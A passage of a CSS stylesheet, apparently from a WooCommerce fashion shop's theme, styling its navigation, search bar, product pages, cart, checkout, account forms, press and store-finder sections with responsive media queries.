}
.link-bolsa{
    color: #000 !important;
    position: relative;
}
nav .link-item img{
    max-height: 20px;
}
nav .link-item span{
    font-weight: 400;
    position: absolute;
    top: 5px;
    margin-left: 0;
    font-size: 11px;
    left: 0;
    width: 20px;
    text-align: center;
}
nav .link-item{
    margin-left: 25px;
}
nav #offcanvasmenu img{
    max-width: 100%;
}
nav .bloque-right-0{
    display: -webkit-inline-box;
    display: -moz-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    padding-bottom: 10px;
}
#boton-buscador.activo{
    display: none;
}
#contenedor-buscador.activo{
    right:25px;
}
.bloque-right-0{
    padding-left: 25px;
}
#close-search{
    position: absolute;
    right: -21px;
    top: -3px;
    color:#000 !important;
}
#close-search img{
    width:22px;
}
.home .contenedor-buscador input{
    background: transparent;
    width: 85%;
    border:0;
    color:white;
}
.home .contenedor-buscador input::placeholder{
    color: rgba(255, 255, 255, 0.5);
}
.contenedor-buscador{
    border-bottom: 1px solid rgba(25, 41, 45, 0.6);
    max-width: 290px;
    display: inline-block;
    width: 230px;
    height: 26px;
    top: 5px;
    position: relative;
    margin-right: -5px;
    background: white;
    right: -400px;
    transition: all 0.5s;
}
.contenedor-buscador input{
    background: transparent;
    width: 85%;
    border:0;
    color:#000;
}
.contenedor-buscador input::placeholder{
    color: rgba(25, 41, 45, 0.6);
}

.contenedor-buscador button{
    border:0;
    background: transparent;
    cursor: pointer;
    outline: 0;
    float: right;
    padding: 6px 8px;
    position: relative;
    top: -9px;
}
nav .bloque-right{
    display: inline-block;
}

#mainNav.sticky-mekuni{
    transition: all 0.5s;
    padding-top: 10px !important;
    background: #C0C0C0;
    padding-bottom: 10px !important;
}
#mainNav.sticky-mekuni .list-principal li a,
#mainNav.sticky-mekuni .link-bolsa{
    color: #000 !important;
}
#mainNav .link-bolsa img{
    max-height: 25px;
    position: relative;
    top: -2px;
}

#mainNav .logo-blanco,
#mainNav .icono-blanco{
    display: none;
}
#mainNav .logo-negro,
#mainNav .icono-negro,
#mainNav.sticky-mekuni .logo-blanco,
#mainNav.sticky-mekuni .icono-blanco{
    display: inline-block !important;
}
#mainNav.sticky-mekuni .logo-negro,
#mainNav.sticky-mekuni .icono-negro{
    display: none !important;
}
#mainNav .link-bolsa span{
    color:#1b2b2f;
}
#mainNav.sticky-mekuni .link-bolsa span{
    color:#fff;
}
#mainNav #contenedor-buscador {
    border-bottom: 1px solid rgba(144, 144, 144, 0.7);
    background: transparent;
}
#mainNav.sticky-mekuni #contenedor-buscador {
    border-bottom: 1px solid #fff;
    background: transparent;
}
#mainNav .lupa-blanca{
    width: 16px;
}
#mainNav #contenedor-buscador .lupa-blanca{
    display: none !important;
}
#mainNav.sticky-mekuni .contenedor-buscador input,
#mainNav.sticky-mekuni .contenedor-buscador input::placeholder{
    color:#fff;
}
#mainNav.sticky-mekuni #contenedor-buscador .lupa-blanca{
    display: inline-block !important;
}
#mainNav.sticky-mekuni #contenedor-buscador .lupa-negra{
    display: none !important;
}

.home #mainNav .logo-blanco,
.home #mainNav .icono-blanco{
    display: inline-block !important;
}
.home #mainNav .logo-negro,
.home #mainNav .icono-negro{
    display: none !important;
}
.home #mainNav .link-bolsa span{
    color:#fff;
}
#mainNav.sticky-mekuni .link-item {
    position: relative;
    top: 5px;
}
.home #mainNav #contenedor-buscador .lupa-blanca{
    display: inline-block !important;
}
.home #mainNav #contenedor-buscador .lupa-negra{
    display: none !important;
}
.home #mainNav.sticky-mekuni #contenedor-buscador,
.home #mainNav #contenedor-buscador {
    border-bottom: 1px solid #fff !important;
}
footer{
    background: #fff;
    max-width:100%;
    margin:0 auto;
    padding-top:70px;
    padding-bottom:40px;
}
footer .box ul,
footer .box-redes ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
footer .box ul li{
    padding-bottom: 20px;
    line-height: 1.1;
}
footer .box ul li a{
    color: #19292D;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
}
footer .box-redes ul li{
    display: inline-block;
    padding-left: 20px;
}
footer .box-redes ul li a{
    color:#19292D;
    font-size:18px;
}
footer .box-redes h4{
    font-weight:300;
    font-size:14px;
}
footer .contenedor-sign{
    width:270px;
    margin:0 auto;
    display: table;
}
footer .contenedor-sign h5{
    font-size: 16px;
    font-weight:400;
}
footer .contenedor-sign h6 {
    font-weight: 300;
    font-size: 18px;
    margin-bottom: 15px;
}
footer .box-sign{
    border:1px solid #19292D;
    width:240px;
    margin:0 auto;
    display: table;
}
footer .box-sign input{
    background: white;
    border: 0;
    padding: 12px 10px;
    font-size: 13px;
    padding-bottom: 10px;
    width: 82%;
}
footer .box-sign input::placeholder{
    color: rgba(0, 0, 0, 0.3);
}
footer .box-sign button{
    border: 0;
    background: #fcfcfc;
    outline: 0;
    padding: 11px 17px;
    float: right;
    font-size: 12px;
    cursor: pointer;
}
footer .box-sign button i{
    position: relative;
    top: 3px;
}
.home-content{
    padding-top:50px;
    padding-bottom: 50px;
}
.bg-img{
    overflow: hidden;
    position: relative;
}
.bg-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.box-center{
    margin: 0 auto;
    display: table;
}
.home-content .box-1{
    width:655px;
    height:712px;
    margin-left: auto;
}
.home-content .box-2{
    margin-right: auto;
    display: table;
    position: relative;
    z-index: 0;
    width: 430px;
    height: 490px;
}
.home-content .box-3{
    margin-left: auto;
    position: relative;
    z-index: 0;
    width: 430px;
    height: 490px;
    margin-top: auto;
}
.home-content .box-4{
    width:655px;
    height:712px;
    margin-right: auto;
}
.home-content .box{
    padding-left: 10px;
    padding-right: 10px;
}
.home-content .row-home-1{
    position: relative;
    right: 112px;
}
.home-content .row-home-2{
    margin-top: -200px !important;
    position: relative;
    right: -112px;
}
.home-content .box-descripcion{
    position: absolute;
    bottom:0;
    left: 5%;
    width: 90%;
}
.link-ver{
    font-size:34px;
    color:#000 !important;
    font-weight: 400;
}
.link-ver img{
    width: 32px;
}
.margen-standard{
    padding-top: 120px;
    padding-bottom:20px;
}
.section-contacto .box-1{
    width:590px;
    height:680px;
    margin-right: auto;
}
.section-contacto .bloque{
    max-width:490px;
    padding-top: 100px;
}
.titulo-seccion{
    font-size:48px;
}
.titulo-2{
    font-size: 34px;
}
.titulo-3{
    font-size: 28px;
}
.section-contacto .bloque h6{
    font-size:16px;
    text-transform: uppercase;
}
.section-nosotras .box-1{
    width:530px;
    height:680px;
    background-size: cover;
    background-position: center;
}
.section-nosotras .bloque-superior{
    margin-bottom: 30px;
}
.section-nosotras .box-left,
.section-nosotras .box-right,
.section-nosotras .box-center{
    max-width:700px;
}
.section-nosotras .box-right{
    margin-left: auto;
    margin-right: auto;
}
.section-nosotras .box-3{
    max-width:1300px;
    height:280px;
    z-index: 0;
}
.section-nosotras .box-4{
    width: 450px;
    height: 500px;
    margin-top: 0;
}
.p-absolute {
  position: absolute;
}
.section-404 {
  padding-top: 120px;
  padding-bottom: 80px;
}
.section-404 .btn-404 {
  min-width: 200px;
  margin-top: 30px;
  border: 1px solid #212529;
color: #212529;
  transition: all 0.5s;
}
.section-404 .btn-404:hover{
    background: #212529;
    color:#fff;
    transition: all 0.5s;
}
.section-404 .titulo-404 {
  font-size: 100px;
}
.section-page .titulo-seccion {
  text-align: center;
  margin-bottom: 30px;
}
.gradient{
  width: 100%;
  height: 10px;
  padding: 0px;
  margin: 0 auto;
  max-width:100%;
}
.section-page .container{
    max-width: 1150px;
}
.section-tiendas .box-img{
    width:100%;
    height:460px;
}
.section-tiendas .box-img img,
.section-coleccion .box-img img{
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.section-tiendas .row-tienda{
    margin-bottom: 70px;
}
.section-tiendas .box-descripcion{
    position: relative;
    max-width: 400px;
    margin-top: 35px;
    margin-left: 80px;
    padding-bottom: 50px;
}
.section-tiendas .box-descripcion::before {
    content: " ";
    width: 50px;
    height: 5px;
    background: #19292D;
    position: absolute;
    bottom: 0;
    left: 0;
    display: inline-block;
}
.section-tiendas .box-descripcion h1{
    font-size:48px;
}
.section-tiendas .box-descripcion p{
    font-size: 16px;
    line-height: 1.8;
}
.section-coleccion .gradient-1{
    display: none;
}
.section-coleccion .box-big-img{
    height:720px;
}
.section-coleccion .row-top{
    margin-top: 40px !important;
    margin-bottom: 40px !important;
}
.section-coleccion .box-title{
    width: 400px;
    margin-left: auto;
    padding-right: 100px;
}
.col-center-block{
    display: flex;
    align-items: center;
}
.section-coleccion .gradient{
    margin-top: 35px;
    margin-bottom: 80px;
}
.section-coleccion .row-items .col-md-4 .box-img{
    height:385px;
}
.section-coleccion .row-items .col-md-4 .box-img,
.section-coleccion .row-items .col-md-4 .box-descripcion,
.section-shop .box-img,
.section-shop .box-descripcion{
    padding: 0 8px;
}
.section-coleccion .row-items .col-md-4 .box-descripcion,
.section-shop .box-descripcion,
.item-mekuni .box-descripcion{
    padding-top: 25px;
    padding-bottom: 20px;
}
.section-coleccion .row-items .col-md-4 .box-descripcion h3,
.section-shop .box-descripcion h3,
.item-mekuni .box-descripcion h3{
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 0px;
}
.section-coleccion .row-items .col-md-4 .box-descripcion h4,
.section-shop .box-descripcion h4,
.item-mekuni .box-descripcion h4{
    font-size: 15px;
    font-weight: 300;
}
.section-shop{
    padding-top:160px;
    padding-bottom:30px;
}
.section-shop .box-descripcion {
    margin-bottom: 15px;
}
.boton-filtro{
    font-size: 16px;
    font-weight: 300;
    color: #000 !important;
    padding-left: 8px;
}
.boton-filtro img{
    width: 30px;
    margin-left: 5px;
}
.box-filter-2 select{
    border: 0;
    background: transparent;
    font-weight: 300;
}

.container-single{
    max-width:1250px;
    padding-top: 150px !important;
}
.single .container-single{
    padding-top: 50px;
    padding-bottom: 90px;
}
.woocommerce-breadcrumb {
    text-transform: uppercase;
}
.page .woocommerce-breadcrumb,
.single-colecciones .woocommerce-breadcrumb {
    margin-bottom: 20px;
}
.page .woocommerce-breadcrumb a,
.single-colecciones .woocommerce-breadcrumb a {
    color: #212529;
    text-decoration: none;
}
.single .block-nav-single{
    -ms-flex: 0 0 13%;
    flex: 0 0 13%;
    max-width: 13%;
    display: inline-block;
    position: relative;
    max-height: 520px;
    padding-top: 20px;
}
.single .block-content-single{
    padding-left: 15px;
    -ms-flex: 0 0 87%;
    flex: 0 0 87%;
    max-width: 87%;
    display: inline-block;
}
.single .block-nav-single .bg-img img{
    height:auto;
    width:auto;
}
.list-breadcrumb a{
    font-size:13px;
    color:#000 !important;
}
.list-breadcrumb .btn-link img {
    width: 12px;
    height: auto;
    margin-bottom: 2px;
    margin-left: 8px;
    margin-right: 8px;
}
.single .block-nav-single .bg-img{
    cursor: pointer;
    height:120px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.single-detalles{
    padding-left: 60px;
    width: 340px;
    padding-top: 10px;
}
.single-detalles .title-product{
    font-size: 20px;
}
.single-detalles .title-category{
    font-size: 14px;
    font-weight: 300;
}
.single-detalles .title-price{
    font-size: 18px;
    font-weight: 300;
}
.single-detalles .acordeon-content .card-body p{
    font-size: 13px;
}
.single-detalles .size-content ul li{
    display: inline-block;
    margin-right: 2px;
}
.single-detalles .size-content .size{
    border: 1px solid #dedede;
    color: #ababab;
    text-transform: uppercase;
    font-size: 12px;
    padding: 9px 10px;
    cursor: pointer;
}
.single-detalles .size-content .size.active{
    border: 1px solid #000;
    color: #000;
}
.single-detalles label{
    font-size: 12px;
    color: #000;
    margin-bottom: 5px;
    text-transform: uppercase;
    font-weight: 600;
}
.single-detalles .box-select-single{
    border-bottom: 1px solid #000000;
    width: 100%;
    padding: 8px 0;
}
.single-detalles .box-select-single select{
    border:0;
    width:100%;
    background: transparent;
}
.single-detalles .buscar-content li{
    display: inline-block;
}
.single-detalles .buscar-content span{
    margin:0 5px;
}
.single-detalles .buscar-content a{
    color:#000;
    text-decoration: underline;
    font-size: 12px;
}
.single-detalles .btn-content{
    padding-top: 30px;
}
.single-detalles .btn-content .single_add_to_cart_button{
    width: 100%;
    border: 1px solid #26292b;
    padding: 12px 10px !important;
    font-size: 14px !important;
    text-align: center;
    display: inline-block;
    color: #000 !important;
    background: transparent !important;
    transition: all 0.5s;
    border-radius: 0 !important;
    text-transform: uppercase;
    font-weight: 400;
    padding-top: 14px !important;
    margin-top: 20px;
    outline: 0;
}
.single-detalles .btn-content .single_add_to_cart_button:hover{
    color:white !important;
    background:rgba(25, 41, 45, 0.9) !important;
    transition: all 0.5s;
}
.single-detalles .content-descripcion{
    max-width: 300px;
    padding-top: 25px;
}
.single-detalles .content-descripcion b{
    font-size: 14px;
    font-weight: 500;
}
.single-detalles .content-descripcion p{
    font-size: 12px;
    font-weight: 300;
}
.colores-content{
    display: inline-block;
    min-width: 100px;
    padding-right: 30px;
    position: relative;
    margin-right: 20px;
}
.colores-content ul li{
    display: inline-block;
    margin-right: 3px;
}
.colores-content ul li img{
    width: 40px;
    padding: 3px 3px;
}
.colores-content .color{
    border: 1px solid white;
    border-radius: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
}
.colores-content .color.activo{
    border: 1px solid #cecece;
    background: white;
}
.bloque-colores .colores-content label{
    margin-bottom: 7px;
}
.zoom {
    display:inline-block !important;
    position: relative !important;
}
.zoom img {
    display: block;
}
.zoom img::selection {
    background-color: transparent;
}
.block-nav-single i{
    font-size: 20px;
}
.block-nav-single .control-arrow {
    text-align: center;
    cursor: pointer;
}
.block-nav-single .prev-single{
    position: absolute;
    top: -5px;
    width: 100%;
}
.block-nav-single .next-single{
    position: absolute;
    bottom:-22px;
    width: 100%;
}
.block-nav-single .bg-img{
    position: relative;
}
.block-nav-single .bg-img:after {
    content: "";
    background:rgba(255, 255, 255, 0.5);
    position: absolute;
    top:0;
    right:0;
    width:100%;
    height:100%;
    display: block;
    z-index: 2;
    opacity: 1;
    transition: all 0.5s;
}
.block-nav-single .slick-current .bg-img:after,
.block-nav-single .bg-img:hover:after{
    opacity: 0;
    transition: all 0.5s;
}
.title-relacion{
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 15px;
    text-transform: uppercase;
    padding-left: 5px;
}
.container-relacion{
    padding-bottom: 80px;
}
.woocommerce .quantity{
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 1px 0;
    border:1px solid #000;
}
.woocommerce .quantity input[type="number"]{
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
    border: 0;
}
.woocommerce .quantity .minus,
.woocommerce .quantity .plus{
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
    border: 0;
    font-size: 25px;
    cursor: pointer;
}
.container-filtro-top{
    position: absolute;
    background: white;
    z-index: 15;
    width: 100%;
    left: 50% !important;
    transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    padding: 25px 20px;
    box-shadow: 0 2px 2px #f5f5f5;
    display: none;
}
.container-filtro-top.activo{
    display: block !important;
}
.col-filtro{
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}
.container-filtro-top ul li a{
    color:#333;
    padding: 10px 0;
    padding-right: 10px;
}
.container-filtro-top ul li{
    padding-bottom: 8px;
    position: relative;
}
.container-filtro-top ul li .close{
    position: absolute;
    left: -30px;
    width: 25px;
    top: -4px;
    padding: 3px;
    cursor: pointer;
    display: none;
}
.container-filtro-top ul li.activo .close{
    display: block !important;
}
.container-filtro-top ul li.activo a{
    text-decoration: underline;
}
.container-filtro-top b{
    font-weight: 600;
    margin-bottom: 7px;
    display: table;
}
.limpiar-filtros-desktop{
    color: #000 !important;
    font-weight: bold;
}
.limpiar-filtros-desktop:hover{
    text-decoration: underline;
}
.part-search h2 {
    padding-bottom: 25px;
    margin-top: 0;
    font-size: 24px;
    color: #7a7a78;
    padding-left: 5px;
    font-weight: 300;
}
.part-search h2 span{
    font-weight: 400;
    color: #000;
}

.woocommerce-cart table.cart img{
    width:60px;
}
.woocommerce-cart table.cart .product-name a{
    color: #000;
}
.woocommerce-cart table.cart .product-name a:hover{
    text-decoration: underline;
}
.woocommerce a.remove {
    line-height: 0.92;
    font-family: auto;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    float: none;
    margin: 0 auto;
    max-width: 450px;
    text-align: center;
    margin-top: 40px;
}
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cart_totals h2 {
    font-size: 48px;
    letter-spacing: 1px;
    margin-bottom: 20px;
    text-align: center;
    padding-top: 15px;
}
.checkout-button{
    border: 1px solid #D5E9E4 !important;
    border-radius: 0 !important;
    background: rgba(213, 233, 228, 0.5) !important;
    color: #19292D !important;
    font-size: 16px !important;
    font-weight: normal !important;
    text-transform: uppercase;
    transition: all 0.5s;
}
.checkout-button:hover{
    color: #FFFFFF !important;
    border: 1px solid #19292D !important;
    background: rgba(25, 41, 45, 0.9) !important;
}
.woocommerce-cart .quantity .minus,
.woocommerce-cart .quantity .plus,
.woocommerce-cart .quantity input[type="number"] {
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
}
.woocommerce-cart td.product-quantity {
    width: 120px;
}
.woocommerce-ResetPassword{
    max-width: 800px;
    margin: 0 auto;
    text-align: center;
}
.woocommerce-ResetPassword .woocommerce-form-row{
    margin: 0 auto !important;
    display: table;
    float: none !important;
}
.woocommerce-ResetPassword .form-row input.input-text{
    padding: 5px 0;
}
.woocommerce-ResetPassword label{
    text-align: left !important;
}
.woocommerce-ResetPassword .woocommerce-Button{
    width: 370px;
    display: table;
    border-radius: 0 !important;
    padding: 10px 0 !important;
    margin-top: 4px !important;
    background: #e7d5c8 !important;
}
.woocommerce-ResetPassword{
    padding-bottom: 30px;
    padding-top:30px;
}
.section-new-account .title-section {
    font-size: 34px;
    letter-spacing: 1px;
    margin-bottom: 30px;
}
.section-new-account .nuevo-registro{
    padding-bottom: 15px;
    max-width: 450px;
    margin: 0 auto;
}
.form-control:focus {
    border-color: #cecece;
    outline: 0;
    box-shadow: none;
}
.section-new-account .click-quimera .form-login{
    color: #797979;
    text-decoration: underline;
}
.section-new-account .btn-enviar,
.woocommerce-account .woocommerce-form-login__submit{
    font-weight: 600 !important;
    width: 100%;
    color:#fff;
    border: 0 !important;
    background: #000 !important;
    padding: 10px 0 !important;
    cursor: pointer !important;
}
.form-control {
    border-radius: 0;
}
.section-new-account label{
    font-size: 14px;
}
.woocommerce-account .titulo-seccion{
    display: none;
}
.woocommerce-lost-password .titulo-seccion{
    display: block !important;
}
.woocommerce-account .woocommerce-form-login{
    max-width: 450px;
    width: 450px;
    margin: 0 auto !important;
    display: table;
}
.woocommerce-account .woocommerce-form-login .woocommerce-Input{
    padding: 7px 0;
}
.woocommerce-account h2{
    font-size: 34px;
    letter-spacing: 1px;
    margin-bottom: 30px;
    text-align: center;
    text-transform: uppercase;
}
.woocommerce form.login,
.woocommerce form.register {
    border: 0;
    padding: 0;
}
.woocommerce .woocommerce-LostPassword{
    text-decoration: underline;
    font-size: 16px;
    text-align: center;
}
.woocommerce .woocommerce-LostPassword a{
    color: #797979;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
    padding: 11px 0 !important;
    float: none;
    margin-right: 0;
    border-radius: 0;
    margin-top: 10px;
    margin-bottom: 15px;
    font-size: 16px;
}
.woocommerce-account{
    padding-top: 50px;
}
.woocommerce-account .woocommerce-form-login{
    padding: 10px 0;
    padding-bottom: 20px;
}
.woocommerce-checkout #customer_details .col-1,
.woocommerce-checkout #customer_details .col-2{
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.woocommerce-checkout form .form-row{
    display: block;
    width: 100%;
    margin-bottom: 20px;
}
.woocommerce-checkout form .form-row input.input-text,
.woocommerce-checkout form .form-row textarea {
    background: transparent;
    border: 1px solid #737373;
    padding: 10px 10px;
}
.woocommerce-checkout .select2-selection{
    background: transparent;
    border-radius: 0;
}
.woocommerce-checkout form .form-row label {
    line-height: 1;
}
.woocommerce-checkout #customer_details h3, .woocommerce-checkout #order_review_heading{
    color:#000;
}
.woocommerce-checkout .col2-set{
    width: 100%;
}
.woocommerce-checkout #customer_details{
    display: inline-block;
    float: left;
}
.woocommerce-checkout #order_review_heading, .woocommerce-checkout #order_review{
    float: left;
    width: 100%;
}
.woocommerce-checkout #order_review_heading {
    padding: 0 15px 0 15px;
}
.woocommerce-checkout #order_review {
    padding: 0 18px 0 18px;
}
.woocommerce-checkout .col2-set .col-2, .woocommerce-checkout .col2-set .col-2 {
    float: right;
    width: 100%;
    max-width: 100%;
    margin-bottom: 30px;
}
.woocommerce-checkout .col2-set .col-1, .woocommerce-checkout .col2-set .col-1 {
    float: left;
    width: 100%;
    max-width: 100%;
    margin-bottom: 30px;
}
.select2-selection:focus{
    outline:0;
}
.woocommerce-checkout .select2-container--default .select2-selection--single{
    border: 1px solid #6b6b6b;
}
.checkout.woocommerce-checkout{
    max-width: 700px;
    margin: 0 auto;
}
.select2-container .select2-selection--single {
    height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 20%;
}
.woocommerce-terms-and-conditions{
    display: none !important;
}
.woocommerce-terms-and-conditions-wrapper a{
    text-decoration: underline;
    color:#000;
}
#place_order{
    border: 1px solid #19292D !important;
    border-radius: 0 !important;
    background: rgba(213, 233, 228, 0.5) !important;
    color: #19292D !important;
    font-size: 16px !important;
    font-weight: normal !important;
    text-transform: uppercase;
    float: none !important;
    width: 450px;
    padding: 14px 0;
    margin: 0 auto;
    margin-bottom: 20px;
    display: table;
    outline: none;
}
#place_order:hover{
    color: #FFFFFF !important;
    border: 1px solid #19292D !important;
    background: rgba(25, 41, 45, 0.9) !important;
}
.restore-item{
    color: #8fae1a !important;
}
.restore-item:hover{
    text-decoration: underline;
}
.cart-vacio{
    width: 300px;
    margin: 0 auto;
    display: table;
    margin-top: 30px;
    margin-bottom: 30px;
}
.row-carrito-vacio .text-1{
    font-size: 24px;
}
.row-carrito-vacio .regresar{
    color: #000;
    font-size: 16px;
    border: 1px solid #000;
    border-radius: 3px;
    padding: 8px 30px;
    display: table;
    margin: 0 auto;
    margin-top: 30px;
    transition: all 0.5s;
}
.row-carrito-vacio .regresar:hover{
    color:#fff;
    transition: all 0.5s;
    background: #000;
    border:1px solid #000;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message{
    font-size: 16px !important;
	background-color: #fff;
}
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a{
    color: #19292D !important;
    font-weight:400;
}
.woocommerce-error a:hover,
.woocommerce-info a:hover,
.woocommerce-message a:hover{
    text-decoration: underline;
}
.woocommerce-MyAccount-navigation ul{
    margin:0;
    list-style: none;
}
.woocommerce-MyAccount-navigation ul a{
    color:#000;
    font-size: 20px;
}
.woocommerce-MyAccount-navigation ul li{
    margin-bottom: 10px;
    display: table;
}
.woocommerce-MyAccount-navigation-link--downloads{
    display: none !important;
}
.logged-in.woocommerce-account .titulo-seccion {
    display: block !important;
    margin-bottom: 50px;
}
.logged-in.woocommerce-account .margen-standard {
    padding-top: 90px;
    padding-bottom: 140px;
}
.logged-in.woocommerce-account .woocommerce p a{
    color:#737373;
    text-decoration: underline;
}
.woocommerce-account .woocommerce-Address{
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.woocommerce-account form .form-row input.input-text,
.woocommerce-account form .form-row textarea {
    padding: 12px 0;
    padding-left: 5px;
}
.woocommerce-account h3{
    display: block;
}
.woocommerce-account legend,
.woocommerce-account .addresses .title h3{
    padding-top: 25px;
    display: block;
}
.woocommerce-account .button{
    background: #000 !important;
    font-size: 16px !important;
    border-radius: 0 !important;
    padding: 12px 40px !important;
    outline: none;
    color:#fff !important;
}
.woocommerce-account form .form-row label,
.woocommerce-account .woocommerce-input-wrapper{
    width: 100%;
}
.woocommerce-account form .form-row label{
    line-height: 1;
    margin-top: 10px;
}
.select2-container--default .select2-selection--single {
    border: 1px solid #d2d2d2;
    border-radius: 0;
}
.woocommerce-account header h3{
    padding-top: 0 !important;
}
.woocommerce-account header .edit{
    color:#000;
    text-decoration: underline;
}
.page-template-crear-cuenta{
    padding-top:30px;
}
.woocommerce-account.logged-in{
    padding-top: 90px;
}
.woocommerce-account .addresses .title h3 {
    font-size: 20px;
}

.container-prensa .border a:hover{
	text-decoration:none;
}
.container-prensa .row.col-12 .border:nth-child(1), .container-prensa .row.col-12 .border:nth-child(2){
	border-top:1px solid #dee2e6!important;
}
@media(max-width: 768px){
	.container-prensa .row.col-12 .border{
		border-right:1px solid #dee2e6!important;
	}
}
.container-prensa .row div.border-right-0:nth-last-child(1){
	border-right: 1px solid #dee2e6!important;
}
.section-prensa .control-arrow.prev-s {
    left: 0;
}
.section-prensa .control-arrow.next-s {
    right: 0;
}
.section-prensa .control-arrow {
  position: absolute;
  top: 50%;
}
.section-prensa .box-prensa {
  width: 100%;
  overflow: hidden;
  position: relative;
}
.section-prensa .box-prensa{
    height: 600px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    margin-top: 15px;
}
.section-prensa ul {
  padding-left: 0px;
}
.section-prensa .control-arrow{
    transition: all 0.4s;
}
.section-prensa .control-arrow.prev-s:hover{
    transition: all 0.4s;
    left:-4px;
}
.section-prensa .control-arrow.next-s:hover{
    transition: all 0.4s;
    right:-4px;
}
.section-prensa .control-arrow:hover{
    cursor: pointer;
}
.section-prensa .control-arrow img{
    width:30px;
}
.section-prensa ul{
    list-style: none;
}
.section-prensa{
    padding-top: 80px;
    padding-bottom: 50px;
}
.container-prensa{
    max-width: 1150px;
}
.title-prensa{
    margin-top: 70px;
    margin-bottom: 40px;
    font-size: 48px;
    text-transform: uppercase;
}
.section-prensa a{
    text-decoration: underline;
    color: #656565;
    font-size: 14px;
}
.section-prensa p{
    font-size: 14px;
}
@media(max-width: 991px){
    .section-prensa .box-prensa {
        height: 520px;
    }
}
@media(max-width: 768px){
    .section-prensa .col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .container-prensa{
        max-width: 650px;
    }
    .section-prensa .box-prensa {
        height: 650px;
    }
    .section-prensa .container-prensa .row.col-12 .border{
        border-top: 0 !important;
    }
    .section-prensa .container-prensa .row.col-12 .border:nth-child(1){
        border-top: 1px solid #dee2e6!important;
    }
}
@media(max-width: 500px){
    .section-prensa .box-prensa {
        height: 550px;
    }
}
@media(max-width: 420px){
    .section-prensa .box-prensa {
        height: 400px;
    }
}
.section-find-us{
    padding-bottom:100px;
    max-width:1500px;
    margin: 0 auto;
    background-position: bottom;
    background-size: 0 100%;
}
.section-find-us .box-2{
    width:100%;
    height:560px;
}
.section-find-us .box-1{
    background: #f5f0ea;
    height:478px;
    display: flex;
    align-items: center;
    padding-left: 45px;
    padding-right: 40px;
    margin-left: 15px;
}
.section-find-us .box-1 p{
      font-size : 12px;
      line-height : 28px;
      letter-spacing : 0.48px;
      color : #242424;
}
.section-find-us .box-1 h2{
      font-size : 20px;
      line-height : 30px;
}
.section-find-us .box-1 h3{
      font-size : 14px;
      line-height : 30px;
      letter-spacing : 0.56px;
}
.section-find-us .btn{
    font-size: 16px;
    letter-spacing: 1.6px;
    background: #fff;
    color: #000;
    width: 255px !important;
    display: block;
    text-align: center;
    padding: 7px 0;
    margin-top: 20px;
    border-radius: 0;
    transition: all 0.4s;
}
.section-find-us .btn:hover{
    color:#fff;
    background:#000;
    transition: all 0.4s;
}
.section-find-us .col-md-4{
    display: flex;
    align-items: center;
}
.section-find-us .fila-1{
    position: relative;
    left: -30px;
}
.section-find-us .fila-2{
    position: relative;
    right: -30px;
}
.section-find-us .fila-2 .box-1{
    margin-left: -5px;
}
.box-background{
    position: absolute;
    z-index: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    background-size: cover;
    height: 785px;
}
.container-punto-venta{
    max-width: 1150px;
}
.section-find-us .bloque-mobile{
    display: none;
}
@media only screen and (max-width: 991px){
    .section-find-us .bloque-mobile{
        display: block;
    }
    .section-find-us .bloque-desktop{
        display: none;
    }
    .section-find-us .col-md-8, .section-find-us .col-md-4{
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
    }
    .section-find-us .box-1{
        width: 100%;
        max-width: initial;
        height: auto;
        padding-right: 40px;
        margin-left: 15px;
        text-align: center;
        padding-top: 20px;
        padding-bottom: 20px;
        margin: 0 ;
        margin-left: 0 !important;
    }
    .section-find-us .box-1 div{
        margin :0 auto;
    }
    .section-find-us{
        max-width: 550px;
    }
    .section-find-us .box-2 {
        height: 400px;
    }
    .section-find-us .fila-1 {
        left: 0;
    }
    .section-find-us .fila-2 {
        right: 0;
    }
}
@media only screen and (max-width: 480px){
    .section-find-us .box-2 {
        height: 280px;
    }
    .section-find-us{
        padding-left: 15px;
        padding-right: 15px;
    }
    .title-prensa {
        font-size: 35px;
    }
}
.background{
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
@media (max-width: 600px){
    .section-page.margen-standard{
        padding-left: 10px;
        padding-right: 10px;
    }
    .section-page.margen-standard .titulo-seccion,
    .woocommerce .cart-collaterals .cart_totals h2,
    .woocommerce-page .cart-collaterals .cart_totals h2{
        font-size: 35px;
    }
    .section-page h1{
        font-size: 1.9rem;
    }
    .section-page h2{
        font-size: 1.6rem;
    }
    .section-page h3{
        font-size: 1.3rem;
    }
    .section-page h4{
        font-size: 1.1rem;
    }
    .section-page h5{
        font-size: 0.9rem;
    }
    .section-page h6{
        font-size: 0.7rem;
    }
